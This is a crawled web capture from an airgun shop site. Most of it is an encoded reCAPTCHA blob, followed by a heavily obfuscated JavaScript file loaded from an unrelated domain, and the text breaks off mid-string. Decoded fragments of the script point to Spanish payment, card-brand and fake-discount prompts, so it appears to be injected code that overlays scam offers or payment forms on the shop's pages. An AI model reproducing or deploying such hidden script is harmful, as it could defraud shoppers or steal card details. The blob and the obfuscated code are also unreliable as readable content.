cK1wrbDvyp1wrx/[base64]/DhGshcsOMw6jCicO+w43Cu8OPw6Jtw6fDrsK+wpQIw7/DnMOuwqbClcOJWjIxw5bCpsOHw6fDvzgpFg9Bw4HDo8OrR3fCtVvCo8OGdWHDvsO/ZsKmw7jDnMONw7zDgcKcwqV8wpATw61Twp/Ds1fChEbDlFjDi8KNw6XDtSZbwrhjaMOgecK0IsKpwr/Ct8K+KsKbw6tGaEB2AMOgKcOQw5JYwqF/Y8OmwqYJTXZsw5xSBcKZwrcSwobDsmNlPy3Du8O3wofChcOQPSrCisOUwp0ZwpUFw4JPZ8O7bHR/L8OBa8KmW8ObKQ3Co2o+w63ChnEnw7VHw64sw4XCvG0GPcOmwpfDlHAUw7fChE7CvcOlCzfDv8OeNlhTVnUqCMKowpfDqnfCp8OHw5/DmljDnMOgaGnDg0pmwqFnw5ZFworCicOWwqgJHMKtbU/Cm3XCjhbCggDDq3YZw6TDmcKnFCwsw60nJsOVwqwxccOZfGF1ZMOrLsO9ZMKvwp/CnkDCtlI8J8KpJArCisOZwprCpUVuwqtvPsOWJcKFw53DjANow6nDky1Bw4TDscKUwpbDj8OGwq/Cu27DggVJw7HCtB/CtsKtNVcvwonDk8KbBl7CusKew5c2C1/DrlbClcKTwonDjDYPwqzDqRzChcOJw7YHwoE9w7XDgEpcQsKkw6vCjHkjDMOYMcKvIk/DocKsTxDCgMKcw61rw5kPO0LCtcOiwqoqV8OKwogaT8O7Y8OVNMOMAyZHw5Adwq9Dw6HDlSHDmQvCvsOmw4rCgMKXDMKlw5fCpj/DlcOOccOZcn9oHnk/[base64]/DsgFDLSrCt1jDvcKnwpYBwpXDkcO6w6HDgjrDmMOfw7jClTV0wpPDoTXCkMKSWDhOARTCiMKPJRnDl8OWw6Qlw4rCkGEnw5Vpw7vCiS/[base64]/[base64]/Chy1ywp3DiA0/[base64]/CoMO2ZMKaN2fDsSYRw7xUw5nCsE5Rw5pKZxzCpcKfwq1zw5nChMObeUY/[base64]/w6ICDinDqcK6w5Rxc8KfMRPDp14owq5uwrnCkcKEc8Ktw7HCosO6w6fCgG5ew6DCiMOyMRnDhMO1w7VXBcKkDBIwI8K6XsOaw57Dm08oHsOiNsOxwofCtBbCmMOeUsOMOlLCncOgCMKjw6Anag5BY8KwA8O5w53DosOwwrhjacKjUsOFw6MWw6PDhMKZQFLDpDsDwqU/JElow4PDtiLCoMOPfmxRwoocSgzDhsOxwpLDm8O2wqTCvMKewq7DsiAzwr/CiEPChcKrwogeeA/[base64]/[base64]/[base64]/[base64]/CjUrCk8Khw5B3FCXCqQJ3worCgljDusOyTMKbVMO2YmHCpsOeSVLDhkppF8KwVsKlw64+w4dkKy9mwplqw7EqS8O7LMKiwq9aEMOuw4nCiMKkOU18w6R0wqnDjCpgw4jDm8O6FS3DosKaw5wiH8KsE8Kkwq/[base64]/Ci1RyccOQGMOuwpxgFHDDh1PDonTDsHDDrMKnw5pdw6rDi8OWw7JNHhXDuTzCuz1nw5ojLmDDjU/Ch8OjwpNcJFJyw6jCu8KRwprCpsKcSno2w4Qaw5xvLwELVsKaVkXCr8ONw7PDpMOfwqbDjsKGwoTCtxLDisOkLSzCoDkmGU1kw7vDhcOAAcKBBcKhclfDr8KKw4k2RsKkP1x7TMKTSMK3UzPCsW/DhcKdwqrDgsOwSsO3woDDtsKEw4nDmUJow78Cw79OMnMyIx9Gwr7Dk0fCnXLCnD3DoirCsVbDsirCrsOmw5wENBLCnG17K8O4wp0pwrXDtsKrwp4ew6QVLMO7PsKTwphmBcKDworCj8K3w7dSw7J6w69hwotMGsO6wqFKEz3CjFY3wo7DhEbChcOtwqVoFx/CgBlfwqlKw6MONMOhccOiwogtw4R4w4l4wrhIR3zDogfChQHDngZZwpTCqsKnY8KCw5PDgsKxwoHDsMKNw5/[base64]/CvMObw5XCk8OcwrjDh8KfEsKDCMKUQ29vFsKBaMK/[base64]/[base64]/[base64]/DhMKuTkHCr3PCocKrYcKJwrbDvMO9w6VCw5zCrToINSDDr8KSwoXDlzPCjMOvwpolAMK9BsODU8Kuw4NFw7vDlEPDsFLCnGPDoxzCmAzDlsKiw7FAw7rCk8KfwolVwrQUwr5qwoFWw7/DrMKtL0nCuwvDgALDnsO3J8OpU8KLUMOOUMOYAsKhKwZ7SjnClMKlF8ORwq4BKR8uH8OPwrhpC8OQEcKGOMK6wpPDsMOUwpADa8OVCRLCrCTDiHnCn33CvmdpwpUWW1FdWsKawoPDgUHDtBQVw7HCmk/DlMOWVcKgw7Aqw5rCusOCwpEtwqvDicKPw5YBwotYwpjCjcKDwpzCgWbDsSzCqcOAbALCssKLLsOEwo/CoAvDrcOCw6cOasKywrVKKMO9ecO4w5USdMOTw7bDkcO2By3CqlXColAYwoVTcGtkdkbDp1XDoMOGXhwSw5dJwqwow73DtcKqwoomKMKfwqlxwpw/w6rCmhnDlFbCmsKaw5DDnXXCqMOqwr7CpBXCmMOBVcKeGhjDnxrCpFzDpsOmK0JJwrPDvMOuw6RsRwsEwq/DumHDkMKrUBbCnsO4w4TClsKUwq/CgMKPwrk0wqLCvWPCvhzCp0LDncO9MwrDoMKIKMOUasOQO1dbw5zCsGXDtA4Mw57CosOJwp9dEcKMOCJTGsKrw5cSwqjCnMOdWMK6Iid7wqHDpT7Cqm4qbhfDksOIwpxHw7NRw7XCoEHCt8KjT8OtwqMeGsOSLsKOw4bDlUE8JMOdY1/CnlDCthQ8esKxw7DCtmFxK8KGwpsTdcOmGkvCpsKiJMO0bMOeDHvCpsOxM8K/EH0XTlLDsMKqMMKgw45/IXhIw7BeBcKnw7/CsMK3G8KCwrEBSFDDrE7Dh1VJDcKrLsOUw5PDlg7DgMKxPMOxLXjCu8ODJ0NKZznCpArClcO3w7PDpibDgmduw5FwXykjEEZnd8KvwozDuR/ClhjDs8OYw7Vqwp9/wokiYsKldMOzw5hgBx8IY0jDimIaf8Okwq1cwrDCq8O0Z8KOwp/Cp8OpwqXCqsOZGMKWwqQNWsOnwqnChMOiwq3Dh8K9w7s+AsK9fsOWw7rDiMKfw4paw4jDnsOvGBchGD1Lw6hoflEZw7ADw5UOGEXCssKuwqEwwp93bAbCsMOmXBDChRQuwqLCpMKGLinDiRtTwrfDt8KBwp/DsMKEwo4kwr5/IFonL8Oww5rDtDTCrjATczbCucOyZsO7w63CjcO1wrvDu8KlwpfCrFNfwp0AXMKvQsOswoTCjUYawokbYMKSOcOsw7HDjsO5wql9G8KYw5AKCcK5bCtUw4DCi8ONwpbDlxAVYnlOS8KGwqzDo2Fcw4NdfcOQwrpIbMKPw6vCu0RjwoE7wo5wwpsswr/CkkLCgsKULAHCg2fDj8ObCmbDusKreD/[base64]/[base64]/[base64]/[base64]/DtgpQw6fDq8KIIcKBw5jDoAnDusOnwpbCpcKkwqLDj8OHwpHDon/DqcOcw59GZzpKwpjCucOzw6zDlhMJOivCllVCWcKfC8Onw5LDnsOzwqxPwq5XDcOGRQzClCfDmk3Ci8KVIcKyw5l8dMONdMOkwrLCn8OfHcKIZ8Kvw6/[base64]/[base64]/[base64]/[base64]/FTzCvDfCtcKQwogOwqoFw4zDmnHCusO1wrbDvMOQfgJQw5bCo1/[base64]/eQ57wqXCosOiVQs2Wk56LcKPRMOaNSPCjBobdcK9FMOlQR8UwqbDp8KTRcKew4FnUmfDpkFXZEPDusO/wrDDoT3CsSzDkWfCpsOdOxNGUMKvbQ9gwos/wpvCmsO9ecKzH8K4YANRwqzChVUPPsKIw7TCj8KFJMK5w6rDlMObZVEbAMO2FMObwo/Cn3/[base64]/Dk8KnwpBDDMKAw4hBw7M7woxLw4x5wq8bw4DClcKJK1nDi315wqklwrzDo3rDqlxjw59fwqFgw6opwoHDujwka8KwecOuw6PCvsOhw7RiwqbDvcO4wo7Dv1kmwroqw4LDgC7CoVTDi1jCsSPDk8OBw7DDuMO9GiFiw6opw7zDmETCpsKOwobDviMKC3/DqsOsVlASWcOeTyVNwo7DgxDDiMKcMVPCvMKmBcOkw5TDkMOPw5HDj8KZwrXCmhdZwocsfMKgw5wLw6pewrzCglrCksOGdH3Cm8OHei3Dh8OoeCFnAsOdFMKlwqXCjMK2wqnDuXlPNEzDjcO/wrtowozChWbDosKpwrDDnMO/wqFrw7PDisOJGivDlyADLwHDhnFCw7pDZXHDoRHDvsKpRxnCp8KBwqAncgJnJ8KLd8KpworCisKhwofCmRZfUEnDk8O4OcK7w5VBfVvDmcKpwoTDvhg5axbDrMOkW8KDwo3CihlAwrFnwo/[base64]/[base64]/Dq8Kuw6jDlXtww4d9w7bClxjCtcK9AMK5w7TDkMOMwpvCmDNvw4zDrAtdw4rCiMO5w5fCvxxzw6DCiEvDu8OoHsK4wpPDo2ohwqpKQEjCssKswoAuwpxOWEt8w4LDtV1Yw6Nxw5TDmFciZyk+w7MYwq/CgyE7w7dVwrfCrX3Ds8OlPsOdw6jDg8KJT8OWw64+QsKhwrQVwqkaw7/Dh8OCA3obwrbCncKGwrwWw6zDvgDDnMKPJhTDhgJMwqbCocK6w4low7BsdcKZRjJ5I2hIF8KoEMKOwr9FahvCtcO2Qm3CosODwqPDmcKaw7kvYMKnGsOtIcOXTnclw4UBETzCisK0w44Ow4YTYVNRwq/[base64]/CoDTCtsKNOsOdJ8KlE1zCulYfNMKmw6/[base64]/w4TDjVkiG8KMLXN2MMKcYHfCjVTCssOJUybDujI1wrducDMiw4nDiVLDrFNOCGMIw6jCjRhGwqohw5F4w7Q7OMK4w6TDjFfDk8OMw7fDg8OCw7JoCMO0wpkpw5IuwqxHX8ODO8K2w4zDuMK0w5PDp0zCocOcw7/Co8KmwqV+TmgJwpnCqmbDqcKhRVR4W8OzbU1ow6DDnMOqw7bCljF8wrA9w5liwrrDqsK8CmR1w5vDl8OcacObw5FuKTbChcOFTS5Zw44tWMKWwrnDiWbCqXHCoMKbPU3DlMOXw5HDlsOEbnLCm8OGw7Q8Rm/[base64]/Dnh54w5d1w6hmM8OPwrcRTyDDmMKKwr1bwrMwO8OPDMKlwr9Kwr4aw4RZw63CoyXDgMOWaV7DoSFKw5jDjMOcw5RQLiPDqMKqw55owpxVejrDiXAwwp3CnHY7w7Apw6zCuw/DvcKcfxp8wpQ0wr0yWsOJw5dQw6vDk8KxAjMadGMoZ3UGUgjCucO3L1o1wpTDscOxwpXDqMOOw4o4w4DCr8OlwrHDrsOVAT1uw7V1LsOzw73DrhbDisKrw6QdwpZHHsKAP8KUTXzCvMOXwp3DvlAUbj86w6Y1V8Orw7/CqMO+fGZ5w5JuA8OWb2PDj8K8wphJMMO+ch/[base64]/DmsOsw47CmsOcw5XDq8OLDsOIB8OZw5fDhjLDvcKawqhURnFFwozDqsObdsKHOMKeRcK6wrU/C1g/QxxbSkfDvyrDu3HCpsKJwp/Dl2jDn8O3TMKTYcOeOCo1wo0rGXk0wo8SwoPCnsO5wp1qf13Do8OUwp7Ck0XCtMOgwqVNRsKkwoRoH8OBZznDuC5kwrVdakrDuCzCuVTCscOUdcK/VkPDiMK+w6/CjXJawpvCm8OEwr7DpcKkXcO0D29/LcK+w45CDxzCu3vCsQHDtcO7MwBkwp9yIBdDdsKOwrDCmsOoQV/[base64]/DvVTCgMK9JcKtDRp6w7tNeA3CrcKnAcODw5kBwptRw7w0wrrDhMOVw47DgmdVGSzDlcOiw4TDtcOQw6HDhCF6wrZ5w7DDqXTCpcOvZcKjwrPCkMKBGsOAAn4vJ8OnwpbDnC/Dk8OZWsKuw7V+wq8/[base64]/[base64]/DoSjCusOtMw7CvcKLCC5tw4Zcwo03w44Jw4BTH8KxJx7CjcOECsO4FDZDwp3DrFTDjsOvw5Jjw58vR8Ksw6Jqw68NwoHDmcOsw7cEIX1swqrDksK8YcKTdwzCnGxnwr3ChcKswrATFVxkw5XDu8OAVhxBwqfDksKpRMOWw5LDkHFjZETCvcOjYsKxw4nDmh/Cs8O1w7jCvcOSRFBZTsKAwo0KwqzCncKwwo/[base64]/w4LDgEzDscObMcKHPAUBH8OPSMKgCxTDn1/DggpidMKGw7bDtsKPwo/DiRfDsMOaw5HDvhrClgJUwqIQw7wXw71bw7DDuMO6w5fDq8OPwp8ETSQiBWXCocKowoRWWsKVYk4lw58lw4DDksKswpAcw7tHw6jDmMKiw6/CjcOiwpYHLFfCvUPDpzJrw5AJw5s/w5HDlkFpwrU7UcO/D8OCwrrDrFcMAcKMBsOHwqB/w6xxw7I1w7bDhUAew7FoMTpNDMOqZ8OawpDDqXkIYcOuPk94YHl1OxEhw4bCjsKsw69cw49xTj8/SMKzw4tJw5kYwqTCmxpfwrbCh0cGwrzCtBwpCSkIcRlsPRJww5MLSMK/ZcKnJhDDgnvDgsOXw48wEQDDlnc4wrrChsKKw4XDs8KAw6bDn8Orw5k4w6LCjxLClcKGcMOlwrAww45bw4ZAX8OvSlXDsAl1w5/Cn8OQSlPCli5MwqEHPcO3w7TDsxPCr8KZXTjDj8KSZlPDocOHLQ3CvB3DqVYmcMKsw6Ehw6/DlxjCo8KzwqnDh8KGc8OawoxpwoPDi8OMwrNww4PChcKOQcOXw44mecOhJAB/w43CucKtwqclCXXDonDCnyICJiZDw5TCuMOlwoDCsMKCbMKPw5nCiEk5MsK5w6lqwoTCosK3JRDCpsK/w7HCgQkbw6jCh0B9woAmBMKWw6g/WcKbQMKND8OXIMKXw4fCkDnDrsOyeEVNDE7DrMKfR8KPHiY9QyIkw7R+wpB8XMOJw4kWQzVTYsOaY8OQwq7DojPCgcO7woPCmT3Cog/DvsKZLcOawqJ3B8KLQ8KFNCDDpcOxw4PDlicBw77DlcKhXGHDv8KCwrHDgjnDp8KNTVMew7UfDsKGwocVw7/DnALCmREGc8K8wowzLcK8PlfCkTFBw4fCvMOlBcKjwq7ChV7DscOZMgzCsx/CqcO3QMOIcsONwo/[base64]/DgATChMKtOUJoVyDCtWUywoYhegzCosK6ZAQtOcKtw55iw7XCiBzDvcKGw7Yow4LDjcO9wp9TBcOEwoBCwrfDv8OsXEzCixLDvsOKwq58blLDmMOBFVfChsOidMK4Pz9yJ8O9w5DDisK1ag/DrMKJw4oPW2nCscObDjrDr8KMETjCosKfwqhVwrfDsmDDr3JBw782OcOYwoJ/wq9GFsOxIGoDKCoKTMKcFWsxWsK2w6YWcDvCnGPCthMddxkew5PCmMKNYcK4wqZFMMKgw7EoW1LCv1XCpmZ+wp5swrvCkSXCmsK7w4HDsBvCgGDCqy09AMONcsK0wqs8VnvDnMKqNcKewr/[base64]/CtsO6MMKUWsKsw6jCncKiwr9Lw7rClXkvbF9bRMKgZcKXZnXDnMOiw4N7A2IRw5rDlMOmTcKtHmPCscOhdXZVwoEffcKYLsK2wrIHw5l1DcKcwrxsw4IswrfDvsOXLi8BO8OJeTnCjFTCq8OLwqZ5wpMWwr8xw73CtsO9wofCjl7DgxHDqcO4QMOJFhtWdnrCgD/[base64]/wpE4wo3ChcKmw6rDv8KGfipXw7PDlMOvw7J8OMKWIirCosOWw4xIwpg7EwnDhMOFfGF0IVrDhiPChV07w7oVw59GJcOSwp9ndcOKw4obc8Obw5VJAVUCFT19wojCkRcQbi/Cq38OXMORWSkgAXldOzt5IMOlw7LCu8KGw6dUw4EZccKWDcOQwrlxwq/DgcOoFi8vVgnDksOYwoZ+bsOdwqnCpBhNwoDDk0/CjsK1KsKmw6ZCIkIvDgscwpUGVDTDkMKBDcOmasKPbMKOw6/Dg8OaSn5rOCfDv8O0a3nCq3/DoTJFw51rDcKOwp1nw6DDqHZBw7fCusKYwqBHYsKNwovCnQzDt8O4w5MXJQYgwpbCsMOJwqTCmSkwfEcXAVfCtsK6woHCisO/woBUw5J2w4LCisKdwqZeZWDConzDp25LcXTDusKiJ8OCG1FswqHDgFI6UyvCvsKdwrIiYcORQVF7IWhqwrBuwqDCg8OXw7XDgEcIwojCjMO0w5/[base64]/CtRzDu8ONwoHDlxdWGDArwpYiJlQhOhzCrcOWOsKaYVFhPDvDi8KdFlvDu8KfW2vDiMO4OcOWwqMhwqQEchnCjMKLwqHCmMOswrjDo8O8w47Dh8OYwp3CtMOmTsOERx3DjkrCtsODX8Kzw7YtCnRxRnbDnzUhLT/Cj2p9w60aaAsJJMObw4LDpsK6wo7DuFvDoH/[base64]/w6nDkXTDgcKQwqsNwo/DsxDCsGZnw7omw7rDvncrwrwjw7XDk3/[base64]/CosOaJcOmYl3CnxFww7cvFWbDo8OUR8KgMEF9bcKgEmhVwo0zw4PChcO2TRDCgklEw6DCscOowr0dwoTDjcOZwrjDkUrDvCBpwpzCr8OhwqA0B3t+w6Bvw50Yw5jCtmoGSlHCiifDqjhsAzQ/NcKrXmkXw5lLfxxdXCHDk24qwpbDnMK9w4cqHFHDtkohwqgnw57CsiV7V8KbZxlEwrA+FcO+w4oLwonClQY+woDDj8OVJRnDsR3DnnlswpQeDcKqw58/woHCp8OxworCgAJBbcKweMO3cQHChw/DtsOUwp04H8Ohw4Rse8Oaw4UZwr97csONW0PDmhbDrcOmAHMcw7QIRAzCiz03wpnCscOHU8KyQcOzPMKdw5PCmcOWwoZ6w5VsYlzDnU1YQ0JPwrlGa8KmwokmwoHDijk3dsOUJXobA8OEwqLDmxFHw4hgcnLDiXPDhC7CtjjDrMKJacK4wqA/[base64]/CqMOXw74cfT3DnsKawr9NS8OJw6XDs2/CjFd/woxyw5k5wpjDllZRw7nCr23DscOxGA5XaTcXw4/ClB1uw61LJyprVitOwoFvw77CoS3DvifCrVJ3w6Rqwq84w6gLG8KnNxvClkXDkcK6wq1HDxRpwqHCrzAKW8OuaMK/KMOsYlssMsKQfTFWwqU2wqxZCcOGwrjCjMOAHcO/w6rDvGd3NFfChHfDv8O8Nk7DpcKHAit8NsOGw5svHGTDt1rDvR7DgcKYEFfCr8OIwqoLU0YtSgDCpjLCk8ObHm9ww7ZOJiLDrcKgw5Ngw5Q6IcK4w5UdwovCnsOrw4MwHlBjXRPDmcK7TzLCisKowqrCgcKYw4pBfMOXbldTcRXDi8OjwrZ/E0vCnsKmwqx0ZBtGwrtoEVjDlwjCsA01w4HDpmHCkMKfA8K8w7ECw4UqdmAaTwlRw63CtD11w7/CtCTCtTZCTTXDgMO1QVzDicOxGcOOw4M4wr3DhzR4wrAkwqxTw6/[base64]/DoHLDqsKmw6YlW8Kvw4kODcK4w4dnw7MHAmPDp8OdJsOiCsOuwpPCqsKJwr1SWCIrw7TDvj4YFnrChsOZDRB2wqfDisK+wrcTfcOqNnh6HsKYXcOKwqnCk8KSXcKhwqnDksKfWcKlLcOqZA1Pw60aeTUUTcOXAlFwawrCmcOt\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22XB+zvWGrqkGqOkrrubNWAau2clvwdKfUEISB7/wRns0\\u003d\x22,1,0,null,1,1768561916184,0,0,[168,133],null,[106,253,197,48],\x22RC-Yl1QCoHar3C95w\x22,null,null,null,null,null,\x220dAFcWeA6RH2KMZqnAY030-Ptw7BlsTiNCGtCcwPwa1fFHFxI6s6o4SjV9QCAsmlwlrDNO5xCDcuMwJspX8puuGCONPzLGsndCjA\x22,1768644716354]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://experienceresponsive.com/eStDZUhlakJtTlRGb1ZBWUVxNHI2VEFJR3JtMk5RL0NHNW5jWjZEU080UEROZTY1S2xWUWtrQzNRWlhoNVMyWQ==.js?_=17685583154
body_size: 113011
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x445e73=_0x26d8;(function(_0x2948c0,_0x52f84a){const _0x2ba3f5=_0x26d8,_0x2f6057=_0x2948c0();while(!![]){try{const _0x1c19a4=parseInt(_0x2ba3f5(0x27f))/0x1*(parseInt(_0x2ba3f5(0x2fa))/0x2)+parseInt(_0x2ba3f5(0x484))/0x3*(parseInt(_0x2ba3f5(0x2e8))/0x4)+parseInt(_0x2ba3f5(0x27e))/0x5+parseInt(_0x2ba3f5(0x2bd))/0x6+parseInt(_0x2ba3f5(0x1f3))/0x7+-parseInt(_0x2ba3f5(0x294))/0x8*(parseInt(_0x2ba3f5(0x3b7))/0x9)+-parseInt(_0x2ba3f5(0x4b5))/0xa;if(_0x1c19a4===_0x52f84a)break;else _0x2f6057['push'](_0x2f6057['shift']());}catch(_0x149b53){_0x2f6057['push'](_0x2f6057['shift']());}}}(_0x20c8,0x400db));function _0x20c8(){const _0x1d9d40=['zgLZywjSzwq','Ag1PEhu','BhvkweC','zwTuuhK','zvj4rMm','AgvHza','ufvtsa','vKL6DKG','D1fQDKu','whjvq2e','rgzly3e','C0zzzLy','EhDmBLC','rvDir2i','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','uvvotgO','lMfHBs1TB2rHBc1KzxnJltK4mJm','Ag9ZDa','zxHWAxj5','CMfUzg9T','revgrKW','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','tgfZzxjdyxjK','z2v0sxrLBq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','yMfZzvvYBa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','zw5KC1DPDgG','oYbtzwn1CMu','Ee5cEgi','y3HvBLq','vfv6Ee0','CMvZB2X2zq','rKXyBhm','mtKWndCZm1f2D0f5Bq','qNDOsMG','sKnc','reLSuuG','z2v0sg91CNm','zgf0ys1Uyw1L','zM9Yy2vKq2XVC2u','Aw5ZDhj1y3rPB25Z','lMfHBs1TB2rHBc1IB3GTotGYmW','q0fzBKG','yujgsNa','B25JBg9Zzq','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','yxnZAwDU','wwfQsM4','Bw1hvfK','rerAzxy','cIaGicaGicaGicaGidXKAxy+cIaGicaGicaGicaGicaGica8C3bHBJ5eyxrLoJWVC3bHBJ4kicaGicaGicaGicaGicaGidXZCgfUig9UBg9Hzd0IiJ4','D1rit0K','ELjeAvK','CezwChC','Ahjwzxa','txPQDhu','u0vKC1q','tMXJwLq','DMLZAwjPBgL0EwnOyw5Nzq','2lNySDMi2lyG2lByRTMf2kKG2yhzIIdyP9Me2kRyT9IO2yRzGJOG2k7yTDMfidGWjsaRinMb2lNyP9Me2yRyP9IQifzjudXICJ7yTnIX2kFyOsdyS9IX2yRyUDIminMh2k/zITIPicq1inMinsuG2kFyS9IQ2lhyRnIN2lKG2yBzGTIV2yOU','ywDHEMy','ywjJzgvMz2HPAMTSBw5VChfYC3r1DND4ExPbqKneruzhseLks0XntK9quvjtvfvwv1HzwJaXmJm0nty3odK','C29Tzq','y2HLy2TLza','Dgv4DenVBNrLBNq','D2jjqMG','Eu91s3C','AwHpEuK','zxD4ugG','ywfTx3n0EwXLC185odiZ','Aw5KzxHpzG','wxrjwvy','CMvWBgfJzufSBa','DNDQB3u','ALrZywq','w3DZxsbLCNjVCG','BM9sAgC','uMLOEwO','BgTXvhO','AM9PBG','yM9dyxG','CgfYzw50tM9Kzq','se1UAMq','z2v0rwXLBwvUDej5swq','pc9Ond4kicaGicaGicaGicaGicaGidXVBd4kicaGicaGicaGicaGicaGicaGica8BgK+','r1rUvKe','swj0sve','quX4qK4','sLfZu3O','igLUia','C3rYAw5N','BNvSBa','w2rHDgeTBw9KDwXLlw5HBwu9iNbZx2nOzwnRB3v0lwnHCMqIxtPJAgvJA2vK','wgvTrxG','wM1JD3m','q29TBwvUDcbPBNn0ywXSzxiGBcDHChbSAwnHDgLVBIa6','rg93BMXVywqGC3rHCNrLzcbZDwnJzxnZzNvSBhKUlI4','D3HsCg4','BMv4DfnPyMXPBMC','zvvuCeC','CgfYC2u','CM96vKe','z0Truxa','BM9Uzq','svjzDKu','zM9YrwfJAa','DgX6vxi','tu0VwvK','yMLSBgLUz19JB3vUDhj5','CgfYzw50','B3b0Aw9UoMnOzwnRzwq','u2KGC2uGDguGC29SAwnPDgeSigHHyMLSAxrHigXHigLUC3rHBgfJACoZBIbKzxnKzsdcQ09YW61Nzw5LCYbKzxnJB25Vy2LKB3pcUYbLBIbSysbJB25MAwD1CMfJACoZBI4','vMvxvgC','zhPSC2e','rgvZyMXVCxvLysa4mcuGzguGzgvZy3vLBNrVigvUigvZCgvJAwfSzxmGzguGBgeGyxbWpgjYpLbHz28GAw5ZDgfUDmoHBMvVlcbLBNBdRw8Gz3jHDgLZihKGnsuGzguGCMvLBwjVBhnVigvUignHzgeGCgvKAwrVlG','qvL2qxG','AhHIAvi','s1LTAw8','uhDrz0O','wwDhuMS','mtiZnca1nJC4idKXmdeGndGXnG','2kxyUTMe2kFzGG','qu9HqNq','A1r0A28','zMfJzwjVB2SUy29T','ywTSB3G','zwr5t1K','A3rYqu8','t2zLCNrHCYbLEgnSDxnPDMfZigvUigXHigfWCdOGAgfZDgeGodaLigrLigrLC2n1zw50BZXICJ5qywDVigfSigLUC3rHBNrLihKGyM9UBYbKzsbIAwvUDMvUAwrHigrLicq1lG','ChPdqNG','[base64]/zIIdzGDMkinMd2yqG2lNzHDMe2yRyQsdyTnIX2kFyOs4','yxvYzKS','quX3sNq','Dg9mB2nHBgvtDhjPBMC','iIWGiG','tKze','i01WmM1lmxnSx2jHBMTFBg9NBW','Aw5WDxqSihnLBgvJDcWGDgv4DgfYzwe','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaG','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','Dg9tDhjPBMC','quf1uuG','i01WmM1lmxnSx2nHCMrFyNjHBMq','u2LNDwuGBgfZigLUzgLJywnPB25LCYbLBIbWyw50ywXSysbWyxjHignVBxbSzxrHCIbSysbPBNn0ywXHy2NdS24U','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','DgvTCgXHDgu','qMnSzw4','2kFyR9IU2yqG2kFzHnIQ2lFyQnMk2yiG2ytzHDIO2yRyUDIN2kOG2yhzHnIN2lqG2kJyRTI12yuG2yRyTDMeinIL2ytzIsa4mcu8yNi+2k/zGDI5inIZ2lhzITI5inIV2kFyRTMeinIN2ytyQTI32kJzITMc2iWG2lhyTDMk2k8GjduG2yG1jsdyP9IZ2kRySDIS2kFyUsdzHTMc2k/zII4','DgvZDa','zuP1DLi','mdeGlYa','EhH4Ecb4EhH4ihH4EhGGEhH4Ea','CgfAsfu','BwfW','BMTZr1i','rxHJBhvZAwyGyxbWBgKGoIddQwnVBM9TAwvZihldQxnLCNBdQwvZigf1EcbTzw1ICMvZigP1C3f14OczW6aGodaGjtXICJ5tDwL2zxOGDM9ZignVBw1HBMrLCYbLBIbKAxjLy3qGjIbNywDUzxOGnsaLigrLignHC2HIywnRlG','vvHJvwW','yxbWzw5Kq2HPBgq','sun0A0y','iIb0ExbLpsj0zwWIihbSywnLAg9SzgvYpsi','y3rPD2e','AvvlAgq','AMvkz3K','zw4Tvvm','BgvUz3rO','nxnWu1HjmNHgr2jpC3PAzvrlrfncuZLeDZr0wtG3Bgq','yxbWBhK','CKTeuhK','qvHgrvG','DfvYCva','AgLKzgvU','lca8ysbOCMvMpsi','C2HVDwXKuMvJB25Uzwn0','xtPOB3zLCIWkw2rHDgeTBMfTzt0','q2XVC2u','Ew5pqMi','A2LVwLu','jMrHDge9','[base64]','sePgug8','Dhj1zq','DMfSDwu','DePZA20','qK1Jy0i','uLjMBLu','zgLZCgf0y2HfDMvUDa','CwXjBKy','y2HHBMDL','yxbR','DMLZAwjPBgL0Evn0yxrL','C3rHCNrZv2L0Aa','yMLUzY5JB20','y3jLyxrLrwXLBwvUDa','CvDbt2q','Eu1mv3O','t1fKrvq','EgTIDu4','Bg9JyxrPB24','yuPQA3e','ANnVBG','ELDnEu0','cKbPBxbVCNqGDxjSkcjODhrWCZOVl2zVBNrZlMDVB2DSzwfWAxmUy29Tl2nZCZi/[base64]','swjfsee','uhPRzxC','vvLrrwS','y2XVC2vK','wfHy','lMfHBs1TB2rHBc1IDg4TotGYmW','mtiSmtmSmtqSmtuSmtySmtGSmtK','B25SAw5L','q29rBeu','qK5LDw8','uw9ArKy','u2nSEem','BuTSsgK','vvnQD2O','EMv1rwq','Bvf4t2G','qMj2Agy','Aw1WB3j0yw50','t2zMCMvZihnLy3ldQhrLCYbQDxnXDEkaMCoGidGWicuGzguGCSoPzhvJDgLVBJXICJ5qywLLBwvUDcbLBIb1BIbJBgLJlcbIB251CYbKzsa1iokcRcddOcbS4OczAw5Zy3jPChrPB24GjIa1icuGzguGy2fZAgjHy2SU','B1z4zgm','ANjAuMO','B1nmzNi','vMLZyuvSzwn0CM9U','D3fAEw0','C2nYB2XS','yKPqBfK','tKfnEMy','lM1VzhvSzv9WyxLTzw50x2nVBNrHAw5LCG','pc9HpI48l3a+cIaGicaGicaGicaGicaGica8Adq+','Cwnczwe','CMfKAw8','BwHOs0e','vwXdt2m','ywnzyxK','Be5sEhC','tgvdzfy','mtjOvgDjve4','u01t','zgf0ys1JAgLSza','EfHhzLq','iL19','Dw5KzwzPBMvK','tg5uue4','Den1y0u','Bu1dwxa','EvH2vfC','lMfHBs1TB2rHBc10AxrSzs05odi